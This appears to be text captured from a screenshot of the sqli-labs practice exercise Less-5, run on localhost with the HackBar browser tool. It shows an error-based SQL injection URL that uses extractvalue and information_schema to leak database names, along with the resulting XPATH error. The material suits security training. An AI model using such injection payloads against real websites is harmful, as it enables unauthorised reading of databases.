 Less-5 Double Query- Single
http://127.0.0.1/Less-5/?id=1%27%20and%20extractvalue(1,concat(0x7e,(select%20substr(group_concat(sche...
aliyun
Welcome Dhakkan
XPATH syntax error: '~information_schema,c~'
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select substr(group_concat(schema_name),1,20) from
information_schema.schemata),0x7e))--%20
Enable POST
ADD HEADER